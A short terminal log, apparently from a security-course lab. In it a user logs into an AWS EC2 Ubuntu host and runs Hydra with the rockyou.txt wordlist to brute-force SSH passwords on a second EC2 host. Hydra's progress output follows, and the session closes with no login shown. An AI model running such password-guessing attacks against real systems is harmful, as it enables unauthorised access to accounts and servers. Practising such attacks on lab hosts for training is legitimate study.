 (tox) ✘ ~ ssh -i "~/.ssh/udacity.pem" ubuntu@ec2-34-230-86-122.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1081-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Jul 25 09:14:19 UTC 2022
System load:  0.0               Processes:           96
Usage of /:   33.9% of 7.68GB   Users logged in:     0
Memory usage: 19%               IP address for ens5: 10.192.11.11
Swap usage:   0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 packages can be updated.
22 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-11:~$ date
Mon Jul 25 09:15:46 UTC 2022
ubuntu@ip-10-192-11-11:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-205-118-98.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-25 09:16:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-205-118-98.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340784 to do in 990:07h, 16 active
Connection to ec2-34-230-86-122.compute-1.amazonaws.com closed by remote host.
Connection to ec2-34-230-86-122.compute-1.amazonaws.com closed.